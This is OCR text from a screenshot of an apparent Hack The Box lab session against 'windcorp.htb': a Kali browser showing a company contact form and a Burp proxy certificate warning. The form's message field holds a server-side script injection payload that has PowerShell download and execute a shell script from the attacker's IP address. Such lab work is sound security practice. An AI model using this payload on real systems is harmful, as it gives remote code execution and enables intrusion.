 1 2 3 4 2 10.10.14.29 16:12
Windcorp - Index
https://www.windcorp.htb 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Windcorp. Home About Services Portfolio Team Contact
Our Address
A108 Adam Street, New York, NY 535022
Email Us
contact@example.com
Call Us
+1 5589 55488 55
Software is Preventing Firefox
From Safely Connecting to This
Site
www.google.com is most likely a safe site, but a secure connection
could not be established. This issue is caused by PortSwigger CA, which
is either software on your computer or your network.
What can you do about it?
www.google.com has a security policy called HTTP Strict Transport
Security (HSTS), which means that Firefox can only connect to it
securely. You can’t add an exception to visit this site.
• If your antivirus software includes a feature that scans encrypted
user
user@gmail.com
user
<%=CreateObject("WScript.Shell").exec("powershell IEX(New-
ObjectNet.WebClient).downloadString('http://10.10.14.29
/shell.ps1')").StdOut.ReadAll() %>
Send Message
www.windcorp.htb